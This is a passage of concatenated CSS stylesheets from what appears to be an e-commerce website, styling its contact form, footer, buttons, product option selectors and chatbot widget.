    margin-top: 30px
}

.contact-form-head .contact-inner-title h2 {
    font-size: 30px;
    font-weight: 700;
    display: block;
    margin-bottom: 10px;
    color: #fff
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .contact-form-head .contact-inner-title h2 {
        font-size: 25px;
        line-height: 32px
    }
}

@media (max-width: 767px) {
    .contact-form-head .contact-inner-title h2 {
        font-size: 20px;
        line-height: 30px
    }
}

.contact-form-head .contact-inner-title p {
    color: #fff
}

.contact-form-head .contact-inner-title .question {
    display: block;
    min-height: 70px;
    margin-top: 40px
}

.contact-form-head .contact-inner-title .question img {
    height: 70px;
    width: 70px;
    border-radius: 70px;
    float: left;
    margin-right: 20px
}

.contact-form-head .contact-inner-title .question h4 {
    font-size: 20px;
    font-weight: 600;
    padding-top: 15px;
    color: #fff
}

.contact-form-head .contact-inner-title .question h4 span {
    font-size: 13px;
    font-weight: 500;
    display: block;
    margin-bottom: 5px
}

.contact-form-head .contact-inner-title .day-list {
    display: block;
    margin-top: 40px
}

.contact-form-head .contact-inner-title .day-list li {
    color: #fff;
    font-weight: 500;
    margin-bottom: 3px;
    display: block
}

.contact-form-head .contact-inner-title .day-list li:last-child {
    margin: 0
}

.contact-form-head .contact-inner-title .call-back {
    font-size: 15px;
    font-weight: 500;
    color: #fff;
    display: inline-block;
    margin-top: 30px;
    text-transform: capitalize
}

.contact-form-head .contact-inner-title .call-back i {
    font-size: 15px;
    display: inline-block;
    margin-left: 5px
}

.contact-form-head .form-main {
    padding: 40px;
    background-color: #f9f9f9;
    border: 1px solid #eee;
    border-radius: 4px
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .contact-form-head .form-main {
        padding: 35px;
        margin-top: 40px
    }
}

@media (max-width: 767px) {
    .contact-form-head .form-main {
        padding: 30px
    }
}

.contact-form-head .form-main .form-title {
    margin-bottom: 30px
}

.contact-form-head .form-main .form-title h2 {
    margin-bottom: 35px;
    font-size: 22px
}

.contact-form-head .form-main .form-title p {
    font-size: 16px
}

.contact-form-head .form-main .form .form-group {
    margin-bottom: 15px;
    display: block
}

.contact-form-head .form-main .form .form-group input {
    height: 52px;
    line-height: 52px;
    width: 100%;
    border: 1px solid #e6e2f5;
    padding: 0 20px;
    color: #333;
    font-weight: 400;
    border-radius: 4px;
    background-color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.contact-form-head .form-main .form .form-group input:focus {
    border-color: var(--custom-btn-links)
}

.contact-form-head .form-main .form .form-group textarea {
    height: 180px;
    width: 100%;
    border: 1px solid #e6e2f5;
    padding: 15px 20px;
    color: #333;
    resize: none;
    font-weight: 400;
    resize: vertical;
    border-radius: 4px;
    background-color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.contact-form-head .form-main .form .form-group textarea:focus {
    border-color: var(--custom-btn-links)
}

.contact-form-head .form-main .form .form-group.button {
    width: 100%;
    margin-bottom: 0
}

.map-section {
    background-color: #f9f9f9
}

.map-section .mapouter {
    height: 500px
}

.map-section .mapouter .gmap_canvas {
    height: 500px
}

.map-section .mapouter .gmap_canvas iframe {
    height: 500px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .map-section .mapouter {
        height: 400px
    }

    .map-section .mapouter .gmap_canvas {
        height: 400px
    }

    .map-section .mapouter .gmap_canvas iframe {
        height: 400px
    }
}

@media (max-width: 767px) {
    .map-section .mapouter {
        height: 300px
    }

    .map-section .mapouter .gmap_canvas {
        height: 300px
    }

    .map-section .mapouter .gmap_canvas iframe {
        height: 300px
    }
}

.error-area {
    height: 100vh;
    text-align: center;
    width: auto;
    margin-left: auto;
    margin-right: auto;
    background-color: #fff;
    position: relative;
    background-image: url(../../../images/error/404-bg.png);
    background-repeat: no-repeat;
    background-position: center
}

.d-table {
    width: 100%;
    height: 100%
}

.d-table {
    display: table !important
}

.d-table-cell {
    vertical-align: middle
}

.d-table-cell {
    display: table-cell !important
}

.error-area .error-content h1 {
    font-size: 100px;
    color: var(--custom-btn-links);
    margin-bottom: 25px;
    font-weight: 800;
    line-height: 100px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .error-area .error-content h1 {
        font-size: 60px;
        line-height: 50px
    }
}

@media (max-width: 767px) {
    .error-area .error-content h1 {
        font-size: 45px;
        line-height: 30px
    }
}

.error-area .error-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
    color: #081828;
    font-weight: 700
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .error-area .error-content h2 {
        font-size: 22px
    }
}

@media (max-width: 767px) {
    .error-area .error-content h2 {
        font-size: 18px
    }
}

.error-area .error-content p {
    font-weight: 400;
    margin-bottom: 40px;
    color: #888;
    font-size: 16px;
}

.maill-success {
    height: 100vh;
    text-align: center;
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

.d-table {
    width: 100%;
    height: 100%
}

.d-table {
    display: table !important
}

.d-table-cell {
    vertical-align: middle
}

.d-table-cell {
    display: table-cell !important
}

.maill-success .success-content i {
    font-size: 30px;
    margin-bottom: 20px;
    color: var(--custom-btn-links);
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    display: inline-block;
    border: 1px solid #eee;
    border-radius: 50%
}

.maill-success .success-content h2 {
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 15px;
    color: #081828
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .maill-success .success-content h2 {
        font-size: 15px
    }
}

@media (max-width: 767px) {
    .maill-success .success-content h2 {
        font-size: 15px
    }
}

.maill-success .success-content p {
    font-weight: 400;
    margin-bottom: 20px
}

.footer {
    background-color: var(--custom-btn-links-hover);
    position: relative
}

.footer .footer-top .inner-content {
    padding: 60px 0;
    border-bottom: 1px solid #ffffff26
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .footer .footer-top .inner-content {
        padding: 50px 0
    }
}

@media (max-width: 767px) {
    .footer .footer-top .inner-content {
        padding: 40px 0;
        text-align: center
    }
}

.footer .footer-top .footer-logo a img {
    width: 200px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .footer .footer-top .footer-logo a img {
        width: 190px
    }
}

@media (max-width: 767px) {
    .footer .footer-top .footer-logo a img {
        width: 180px
    }
}

@media (max-width: 767px) {
    .footer .footer-top .footer-newsletter {
        padding: 0 20px
    }
}

.footer .footer-top .footer-newsletter .title {
    color: #fff;
    font-size: 20px;
    font-weight: 800;
    float: left
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .footer .footer-top .footer-newsletter .title {
        margin-bottom: 20px;
        display: block
    }
}

@media (max-width: 767px) {
    .footer .footer-top .footer-newsletter .title {
        margin-bottom: 20px;
        display: block;
        font-size: 18px;
        width: 100%
    }
}

.footer .footer-top .footer-newsletter .title span {
    color: #c2c2c2;
    display: block;
    font-size: 14px;
    margin-top: 5px;
    font-weight: 400
}

@media (max-width: 767px) {
    .footer .footer-top .footer-newsletter .title span {
        margin-top: 10px
    }
}

.footer .footer-top .footer-newsletter .newsletter-form {
    float: right
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .footer .footer-top .footer-newsletter .newsletter-form {
        float: none
    }
}

@media (max-width: 767px) {
    .footer .footer-top .footer-newsletter .newsletter-form {
        float: none;
        margin-top: 20px
    }
}

.footer .footer-top .footer-newsletter .newsletter-form input{
    height: 50px;
    background-color: rgba(255, 255, 255, .308);
    border-radius: 4px;
    width: 300px;
    display: inline-block;
    border: none;
    padding: 0 20px;
    color: #fff
}
.footer .footer-top .footer-newsletter .newsletter-form input.captcha-text-validate{
    width: 146px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .footer .footer-top .footer-newsletter .newsletter-form input {
        width: 240px
    }
    .footer .footer-top .footer-newsletter .newsletter-form input.captcha-text-validate{
        width: 120px;
    }
}

@media (max-width: 767px) {
    .footer .footer-top .footer-newsletter .newsletter-form input {
        width: 100%;
        text-align: center
    }
}

.footer .footer-top .footer-newsletter .newsletter-form input::-webkit-input-placeholder {
    color: #fff
}

.footer .footer-top .footer-newsletter .newsletter-form input:-ms-input-placeholder {
    color: #fff
}

.footer .footer-top .footer-newsletter .newsletter-form input::-ms-input-placeholder {
    color: #fff
}

.footer .footer-top .footer-newsletter .newsletter-form input::placeholder {
    color: #fff
}

.footer .footer-top .footer-newsletter .newsletter-form .button {
    display: inline-block;
    margin-left: 6px;
    position: relative;
    top: -2px
}

@media (max-width: 767px) {
    .footer .footer-top .footer-newsletter .newsletter-form .button {
        margin: 0;
        margin-top: 10px;
        top: 0;
        width: 100%
    }
}

.footer .footer-top .footer-newsletter .newsletter-form .button .btn {
    height: 50px
}

@media (max-width: 767px) {
    .footer .footer-top .footer-newsletter .newsletter-form .button .btn {
        width: 100%
    }
}

.footer .footer-top .footer-newsletter .newsletter-form .button .btn:hover {
    color: #081828;
    background-color: #fff
}

.footer .footer-middle {
    padding-top: 40px;
    padding-bottom: 80px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .footer .footer-middle {
        padding-top: 30px;
        padding-bottom: 70px
    }
}

@media (max-width: 767px) {
    .footer .footer-middle {
        padding-top: 10px;
        padding-bottom: 50px
    }
}

.footer .footer-middle .newsletter-form input {
    width: 100%;
    border-radius: 4px;
    padding: 0 20px;
    height: 50px;
    border: 1px solid #eee
}

.footer .footer-middle .newsletter-form .button {
    margin-top: 12px
}

.footer .footer-middle .newsletter-form .button .btn {
    background-color: var(--custom-btn-links-hover);
    color: #fff
}

.footer .footer-middle .newsletter-form .button .btn:hover {
    background-color: var(--custom-btn-links);
    color: #fff
}

.footer .footer-middle .newsletter-form p {
    color: #888;
    margin-top: 20px
}

.footer .single-footer {
    margin-top: 40px
}

@media (max-width: 767px) {
    .footer .single-footer {
        margin-top: 30px;
        text-align: center
    }
}

.footer .single-footer h3 {
    position: relative;
    margin-bottom: 32px;
    padding-bottom: 15px;
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    line-height: 24px
}

.footer .single-footer h3::before {
    display: block;
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 40px;
    height: 3px;
    background-color: var(--custom-btn-links);
    content: ''
}

@media (max-width: 767px) {
    .footer .single-footer h3::before {
        left: 50%;
        margin-left: -20px
    }
}

.footer .single-footer.f-link ul li {
    display: block;
    margin-bottom: 12px;
    position: relative
}

.footer .single-footer.f-link ul li:last-child {
    margin-bottom: 0
}

.footer .single-footer.f-link ul li a {
    color: #d6d6d6;
    font-size: 14px;
    font-weight: 500;
    position: relative
}

.footer .single-footer.f-link ul li a:hover {
    padding-left: 5px;
    color: var(--custom-btn-links)
}

.footer .single-footer.f-contact .phone {
    color: #d6d6d6
}

.footer .single-footer.f-contact ul {
    margin: 10px 0
}

.footer .single-footer.f-contact ul li {
    display: block;
    margin-bottom: 10px;
    color: #d6d6d6
}

.footer .single-footer.f-contact ul li span {
    display: block
}

.footer .single-footer.f-contact ul li:last-child {
    margin: 0
}

.footer .single-footer.f-contact ul li span {
    color: #d6d6d6
}

.footer .single-footer.f-contact .mail a {
    color: #d6d6d6
}

.footer .single-footer.f-contact .mail a:hover {
    color: var(--custom-btn-links)
}

.footer .single-footer.our-app .app-btn li {
    display: block;
    margin-bottom: 15px
}

.footer .single-footer.our-app .app-btn li:last-child {
    margin-bottom: 0
}

.footer .single-footer.our-app .app-btn li span {
    display: block !important
}

.footer .single-footer.our-app .app-btn li a {
    position: relative;
    padding-left: 40px;
    border-radius: 4px;
    padding: 15px 30px;
    padding-left: 60px;
    color: #fff;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    background-color: #ffffff0f
}

.footer .single-footer.our-app .app-btn li a i {
    font-size: 27px;
    position: absolute;
    left: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.footer .single-footer.our-app .app-btn li a .small-title {
    font-size: 13px;
    display: block;
    color: #fff;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.footer .single-footer.our-app .app-btn li a .big-title {
    font-size: 14px;
    font-weight: 500;
    display: block;
    color: #fff;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.footer .single-footer.our-app .app-btn li a:hover {
    background-color: var(--custom-btn-links);
    color: #fff;
    border-color: transparent
}

.footer .single-footer.our-app .app-btn li a:hover .small-title {
    color: #fff
}

.footer .single-footer.our-app .app-btn li a:hover .big-title {
    color: #fff
}

.footer .footer-bottom .inner-content {
    border-top: 1px solid #ffffff26;
    padding: 25px 0
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .footer .footer-bottom .inner-content {
        text-align: center
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .footer .footer-bottom .payment-gateway {
        margin-bottom: 12px
    }
}

.footer .footer-bottom .payment-gateway span {
    display: inline-block;
    margin-right: 12px;
    color: #fff
}

@media (max-width: 767px) {
    .footer .footer-bottom .payment-gateway span {
        display: block;
        margin: 0;
        margin-bottom: 10px
    }
}

.footer .footer-bottom .payment-gateway img {
    width: 200px
}

.footer .footer-bottom .copyright {
    text-align: center
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .footer .footer-bottom .copyright {
        margin-bottom: 12px
    }
}

.footer .footer-bottom .copyright p {
    color: #fff
}

.footer .footer-bottom .copyright p a {
    color: #eee;
    display: inline-block;
    margin-left: 4px
}

.footer .footer-bottom .copyright p a:hover {
    color: var(--custom-btn-links)
}

.footer .footer-bottom .socila {
    display: block;
    float: right
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .footer .footer-bottom .socila {
        float: none;
        text-align: center
    }
}

.footer .footer-bottom .socila li {
    margin: 0;
    margin-right: 5px;
    display: inline-block
}

.footer .footer-bottom .socila li:last-child {
    margin: 0
}

.footer .footer-bottom .socila li a {
    height: 35px;
    width: 35px;
    text-align: center;
    display: block;
    color: #fff;
    border-radius: 50%;
    line-height: 35px;
    font-size: 15px
}

.footer .footer-bottom .socila li a:hover {
    background-color: var(--custom-btn-links);
    color: #fff;
    border-color: transparent
}

.footer .footer-bottom .socila li span {
    display: inline-block;
    color: #fff;
    margin-right: 12px
}

@media (max-width: 767px) {
    .footer .footer-bottom .socila li span {
        display: none
    }
}

/* ========== Buttons css ========== */
.main-shop-btn {
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    padding: 15px 45px;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    border-radius: 4px;
    cursor: pointer;
    z-index: 5;
    transition: all 0.4s ease-in-out;
    border: 1px solid transparent;
    overflow: hidden;
}

.main-shop-btn:hover {
    color: inherit;
}

.main-shop-btn.btn-sm {
    padding: 10px 20px;
    font-weight: 400;
}
.main-shop-btn.btn-xsm{
    padding: 5px 15px;
    font-weight: 400;
}

/* buttons hover effect */
.main-shop-btn.btn-hover {
    position: relative;
    overflow: hidden;
}

.main-shop-btn.btn-hover::after {
    content: "";
    position: absolute;
    width: 0%;
    height: 0%;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.05);
    top: 50%;
    left: 50%;
    padding: 50%;
    z-index: -1;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    -webkit-transform: translate3d(-50%, -50%, 0) scale(0);
    -moz-transform: translate3d(-50%, -50%, 0) scale(0);
    -ms-transform: translate3d(-50%, -50%, 0) scale(0);
    -o-transform: translate3d(-50%, -50%, 0) scale(0);
    transform: translate3d(-50%, -50%, 0) scale(0);
}

.main-shop-btn.btn-hover:hover::after {
    -webkit-transform: translate3d(-50%, -50%, 0) scale(1.3);
    -moz-transform: translate3d(-50%, -50%, 0) scale(1.3);
    -ms-transform: translate3d(-50%, -50%, 0) scale(1.3);
    -o-transform: translate3d(-50%, -50%, 0) scale(1.3);
    transform: translate3d(-50%, -50%, 0) scale(1.3);
}

/* primary buttons */
.main-shop-btn.primary-btn {
    background: var(--custom-admin-primary-color);
    color: #fff;
}

.main-shop-btn.primary-btn:hover {
    color: #fff;
}

.main-shop-btn.primary-btn-outline {
    background: transparent;
    color: var(--custom-admin-primary-color);
    border-color: var(--custom-admin-primary-color);
}

.main-shop-btn.primary-btn-outline:hover {
    color: #fff;
    background: var(--custom-admin-primary-color);
}

/* secondary buttons */
.main-shop-btn.secondary-btn {
    background: #00c1f8;
    color: #fff;
}

.main-shop-btn.secondary-btn:hover {
    color: #fff;
}

.main-shop-btn.secondary-btn-outline {
    background: transparent;
    color: #00c1f8;
    border-color: #00c1f8;
}

.main-shop-btn.secondary-btn-outline:hover {
    color: #fff;
    background: #00c1f8;
}

/* success buttons */
.main-shop-btn.success-btn {
    background: #219653;
    color: #fff;
}

.main-shop-btn.success-btn:hover {
    color: #fff;
}

.main-shop-btn.success-btn-outline {
    background: transparent;
    color: #219653;
    border-color: #219653;
}

.main-shop-btn.success-btn-outline:hover {
    color: #fff;
    background: #219653;
}

/* danger buttons */
.main-shop-btn.danger-btn {
    background: #d50100;
    color: #fff;
}

.main-shop-btn.danger-btn:hover {
    color: #fff;
}

.main-shop-btn.danger-btn-outline {
    background: transparent;
    color: #d50100;
    border-color: #d50100;
}

.main-shop-btn.danger-btn-outline:hover {
    color: #fff;
    background: #d50100;
}

/* warning buttons */
.main-shop-btn.warning-btn {
    background: #f7c800;
    color: #fff;
}

.main-shop-btn.warning-btn:hover {
    color: #fff;
}

.main-shop-btn.warning-btn-outline {
    background: transparent;
    color: #f7c800;
    border-color: #f7c800;
}

.main-shop-btn.warning-btn-outline:hover {
    color: #fff;
    background: #f7c800;
}

/* info buttons */
.main-shop-btn.info-btn {
    background: #97ca31;
    color: #fff;
}

.main-shop-btn.info-btn:hover {
    color: #fff;
}

.main-shop-btn.info-btn-outline {
    background: transparent;
    color: #97ca31;
    border-color: #97ca31;
}

.main-shop-btn.info-btn-outline:hover {
    color: #fff;
    background: #97ca31;
}

/* dark buttons */
.main-shop-btn.dark-btn {
    background: #262d3f;
    color: #fff;
}

.main-shop-btn.dark-btn:hover {
    color: #fff;
}

.main-shop-btn.dark-btn-outline {
    background: transparent;
    color: #262d3f;
    border-color: #262d3f;
}

.main-shop-btn.dark-btn-outline:hover {
    color: #fff;
    background: #262d3f;
}

/* light buttons */
.main-shop-btn.light-btn {
    background: #efefef;
    color: #262d3f;
}

.main-shop-btn.light-btn:hover {
    color: #262d3f;
}

.main-shop-btn.light-btn-outline {
    background: transparent;
    color: #262d3f;
    border-color: #efefef;
}

.main-shop-btn.light-btn-outline:hover {
    color: #262d3f;
    background: #efefef;
}

/* active buttons */
.main-shop-btn.active-btn {
    background: var(--custom-admin-primary-color);
    color: #fff;
}

.main-shop-btn.active-btn:hover {
    color: #fff;
}

.main-shop-btn.active-btn-outline {
    background: transparent;
    color: var(--custom-admin-primary-color);
    border-color: var(--custom-admin-primary-color);
}

.main-shop-btn.active-btn-outline:hover {
    color: #fff;
    background: var(--custom-admin-primary-color);
}

/* deactive buttons */
.main-shop-btn.deactive-btn {
    background: #cbe1ff;
    color: var(--custom-admin-primary-color);
}

.main-shop-btn.deactive-btn:hover {
    color: var(--custom-admin-primary-color);
}

.main-shop-btn.deactive-btn-outline {
    background: transparent;
    color: var(--custom-admin-primary-color);
    border-color: #cbe1ff;
}

.main-shop-btn.deactive-btn-outline:hover {
    color: var(--custom-admin-primary-color);
    background: #cbe1ff;
}

/* =========  square-btn ========= */
.main-shop-btn.square-btn {
    border-radius: 0px;
}

/* =========  rounded-md ========= */
.main-shop-btn.rounded-md {
    border-radius: 10px;
}

/* =========  rounded-full ========= */
.main-shop-btn.rounded-full {
    border-radius: 30px;
}

.round-20 {
    border-radius: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://dogtagclan.com.br/assets/css/selectPicker/style.css?v9.3.4
body_size: 8
content:
.bootstrap-select>.dropdown-toggle {
    display: block;
    width: 100%;
    padding: .375rem 2.25rem .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    background-color: #fff;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 16px 12px;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.dropdown.bootstrap-select {
    width: 100% !important;
}
.bootstrap-select>.dropdown-toggle>.filter-option>.filter-option-inner>.filter-option-inner-inner{
    color: #212529;
}
.bootstrap-select>.dropdown-toggle:after{
    display: none;
}
.dropdown.bootstrap-select.is-invalid {
    border: 1px solid #dc3545;
    border-radius: 6px;
}


--- FILE ---
content_type: text/css
request_url: https://dogtagclan.com.br/assets/css/opcoes/options.css?v9.3.4
body_size: 1064
content:
/* =======================================
    CONFIGURAÇÕES GLOBAIS PARA AS OPÇÔES
   ======================================*/
/* Título das Opções GERAIS com Erros */
.option-title.required-option{
    color: #e13d3d;
}
.required-option label{
    border-color: #e13d3d !important;
}
.required-option label span.option-itens-list-pricing{
    background: #e13d3d !important;
}
.option-title.required-option::before {
    display: block;
    position: absolute;
    bottom: 4px;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: red;
    content: '';
}
/* Título das Opções GERAIS */
.options-names{
    position: relative;
    margin-bottom: 15px;
    padding-bottom: 7px;
    border-bottom: 1px solid #e5e5e5;
    color: #232323;
    font-size: 20px;
    font-weight: 500;
}
.options-names::before {
    display: block;
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 208px;
    height: 2px;
    background-color: var(--custom-btn-links);
    content: '';
}
.options-names.errors-opts::before{
    background-color: #e13d3d;
}
/* Título das Opções GERAIS com descritivo */
.description-title{
    font-weight: 500;
    position: relative;
    top: -1px;
    left: 7px;
}
/* Título das Opções */
.option-title{
    color: #464646;
    position: relative;
    padding-bottom: 4px;
    font-weight: 600;
}
/* Esconde Itens desnecessários */
.option-itens-list input{
    display: none;
}
.adjust-subtitle{
    word-break: break-word;
    padding: 3px;
    height: 45px;
    max-height: 45px;
}
.scroll-container{
    overflow: hidden;
}
.adjust-subtitle-animated{
    text-align: center;
    padding: 3px;
    height: 39px;
    max-height: 39px;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;

    /* animation properties */
    -moz-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);

    -moz-animation: my-animation 10s linear infinite alternate;
    -webkit-animation: my-animation 10s linear infinite alternate;
    animation: my-animation 10s linear infinite alternate;
}
/* for Firefox */
@-moz-keyframes my-animation {
    from { -moz-transform: translateX(100%); }
    to { -moz-transform: translateX(-100%); }
}
/* for Chrome */
@-webkit-keyframes my-animation {
    from { -webkit-transform: translateX(100%); }
    to { -webkit-transform: translateX(-100%); }
}
@keyframes my-animation {
    0% {
        transform: translate3d(25%, 0, 0);
    }
    100% {
        transform: translate3d(-75%, 0, 0);
    }
}

/* CONTAINERS E COLUNAS */
.col-opt {
    display: block;
    float:left;
    margin: 0 0 2% 1%;
}
.selection-sizer {
    width: 23.26%; max-width: 23.26%;
}
@media (min-width: 991px) and (max-width: 1199px) {
    .selection-sizer{
        width: 32.26%; max-width: 32.26%;
    }
}
@media (max-width: 768px) {
    .selection-sizer{
        width: 32.26%; max-width: 32.26%;
    }
}

/*=============================
     RADIOBUTTON & CHECKBOX
==============================*/
.option-itens-list-pricing{
    background: var(--custom-hotline-text);
    width: 100%;
    text-align: center;
    color: white;
    border-radius: 0 0 5px 5px;
}
.center-img-icon{
    margin: 0 auto;
    top: 4px;
    position: relative;
}
.option-itens-list label{
    position: relative;
    text-align: center;
    display: block;
    cursor: pointer;
    border: 2px solid #b1abab;
    border-radius: 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.option-itens-list label:hover{
    border-color: var(--custom-admin-primary-color-hovered);
}
.option-itens-list input:checked + label{
    border: 2px solid #1db95e;
    box-shadow: rgb(23 133 69 / 49%) 1.95px 1.95px 2.6px;
}
.option-itens-list > input:checked + label > span.option-itens-list-pricing{
    background: #15974b;
}
.option-itens-list input:checked + label:after{
    content: "\2713";
    font-size: 26px;
    color: white;
    width: 30px;
    height: 30px;
    line-height: 29px;
    border-radius: 100%;
    border: 2px solid #0b5e15;
    background-color: #15974b;
    position: absolute;
    top: -5px;
    right: -4px;
}
.checkbox, .radio {
    position: relative;
    display: inline;
    margin-top: 10px;
    margin-bottom: 10px;
}
.figure-img-options {
    margin-bottom: 0.1rem;
}
.images-options {
    width: 50px;
    height: 50px;
    max-width: 50px;
    max-height: 50px;
}

/*=============================
        SELECT OPTION
==============================*/
.miniatura-select-option{
    width: 23px;
    height: 23px;
    max-width: 23px;
    max-height: 23px;
    margin-left: 5px;
    border-radius: 5px;
    position: relative;
    top: -1px;
}
.opacity-0{
    opacity: 0;
}


--- FILE ---
content_type: text/css
request_url: https://dogtagclan.com.br/assets/css/chatbot/style.css?v9.3.4
body_size: 804
content:
.recomended-products{
    cursor: pointer;
}
.recomended-products:hover{
    background: #f9f9f9;
}

.chat-box, .chat-box-footer button {
    background: var(--custom-admin-primary-color);
    border-radius: 15px;
    color: white;
}

.chat-box {
    max-height: 480px;
    width: 385px;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 999;
    box-shadow: rgba(50, 50, 93, 0.25) 0px 13px 27px -5px, rgba(0, 0, 0, 0.3) 0px 8px 16px -8px;
    right: 0;
    bottom: 0;
    margin: 15px;
    visibility: hidden;
}

.chat-box-header {
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    display: flex;
    font-size: 14px;
    padding: 6px 0 3px 0;
}

.chat-box-header span {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    margin-left: 15px;
    color: white;
    position: relative;
    top: 1px;
    font-size: 17px;
}

.chat-box-header{
    cursor: pointer;
}
.chat-box-header #close-chat-bot {
    cursor: pointer;
    margin-left: auto;
    margin-right: 15px;
}

.chat-box-body {
    background: #f5f5f5;
    height: 480px;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 12px;
}

.chat-box-body-send, .chat-box-body-receive {
    padding: 4px 14px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.015);
    margin-bottom: 14px;
    clear: both;
    max-width: 270px;
}

.chat-box-body-send {
    float: right;
    background: #73737321;
    border: 1px solid #c7c7c7;
    border-radius: 15px 15px 0 15px;
}

.chat-box-body-receive {
    float: left;
    background: white;
    border: 1px solid #d7d7d7;
    border-radius: 15px 15px 15px 0;
}

.chat-box-body div {
    word-break: break-word;
    color: black;
    font-size: 15px;
}

.chat-box-body span {
    float: right;
    color: #777;
    font-size: 10px;
}

.chat-box-body::-webkit-scrollbar {
    width: 5px;
    opacity: 0;
}

.chat-box-footer {
    display: flex;
    padding-bottom: 2px;
}

.chat-box-footer button {
    border: none;
    padding: 16px;
    font-size: 14px;
    cursor: pointer;
}

.chat-box-footer button:focus {
    outline: none;
}

.chat-box-footer textarea {
    padding: 8px;
    border: none;
    border-radius: 10px;
    margin: 10px 10px 10px 2px;
    color: black;
    width: 100%;
    max-height: 100px;
    resize: none;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
}
.chat-box-footer textarea::-webkit-scrollbar {
    display: none;
}

.chat-box-footer textarea:focus {
    outline: none;
}

.chat-box-footer .send {
    cursor: pointer;
    font-size: 18px;
    padding: 0px 16px 0 5px;
}

.chat-button {
    padding: 15px;
    background: var(--custom-admin-primary-color);
    position: fixed;
    bottom: 0;
    right: 0;
    margin: 15px;
    border-radius: 50px;
    box-shadow: rgba(50, 50, 93, 0.25) 0px 13px 27px -5px, rgba(0, 0, 0, 0.3) 0px 8px 16px -8px;
    cursor: pointer;
    z-index: 9;
}
.chat-button:hover{
    background: var(--custom-admin-primary-color-hovered);
    font-size: 17px;
}
#chat-button-text{
    color: white;
}

.modal-chatbox {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    transform: scale(1.1);
    transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
}

.modal-chatbox-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: white;
    padding: 1rem 1.5rem;
    width: 18rem;
    border-radius: 0.5rem;
}

.modal-chatbox-close-button {
    float: right;
    width: 29px;
    text-align: center;
    cursor: pointer;
    border-radius: 50%;
    background-color: lightgray;
}

#addExtra{
    display: none;
}

.close-button:hover {
    background-color: darkgray;
}

.show-modal-chatbox {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
    z-index: 1000;
}

.max-attachs{
    max-width: 200px;
    max-height: 200px;
}
.buttons-sizer{
    padding: 6px 8px;
    border-radius: 15px;
}

@media (max-width: 992px) {
    .chat-box {
        max-height: 480px;
        width: 350px;
    }
    .chat-box-footer textarea {
        padding: 7px;
        margin: 8px 8px 8px 2px;
    }
    .chat-box-footer .send {
        top: 19px;
        font-size: 18px;
        padding: 3px 13px 0 3px;
    }
    .chat-box-body-send, .chat-box-body-receive {
        max-width: 230px;
    }
}
@media (max-width: 767px) {
    .chat-box {
        max-height: 100vh;
        width: 100%;
        height: 100%;
        margin: 0;
        right: 0;
        border-radius: initial;
    }
    .chat-box-body {
